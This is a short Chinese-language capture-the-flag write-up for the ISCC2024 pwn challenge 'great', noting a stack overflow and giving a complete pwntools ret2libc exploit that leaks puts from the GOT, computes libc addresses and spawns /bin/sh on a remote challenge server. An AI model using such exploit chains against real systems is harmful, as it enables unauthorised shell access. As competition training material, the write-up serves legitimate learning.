ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

Pwn+great

解题思路
Make ISCC great again！
182.92.237.102:10014

丢进去看一看main 栈溢出 直接考虑ret2libc


Exp
from pwn import *

# Set context for logging and architecture
context(log_level="debug", arch="i386", os="linux")

# Connect to remote server
io = remote('182.92.237.102', 10014)

# Load ELF binary
elf = ELF("./great")

# Send initial responses to server prompts
io.sendlineafter("Do you enjoy ISCC?", b'yes')
io.sendlineafter("Then I will show you something great.", b'OK')

# Get addresses for puts
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
great = 0x08048624

# Create and send payload to leak puts address
payload = b'a' * 112 + p32(puts_plt) + p32(great) + p32(puts_got)
io.recvuntil("Here it is!")
io.sendline(payload)

# Receive and parse leaked puts address
puts_addr = u32(io.recvuntil("\xf7")[-4:])
print(hex(puts_addr))

# Calculate addresses for system and "/bin/sh" string
libc_base = puts_addr - 0x5f150
system = libc_base + 0x3a950
binsh = libc_base + 0x15912b

# Create and send final payload to get a shell
payload = b'a' * 112 + p32(system) + p32(0) + p32(binsh)
io.sendlineafter("Here it is!", payload)

# Interact with the shell
io.interactive()

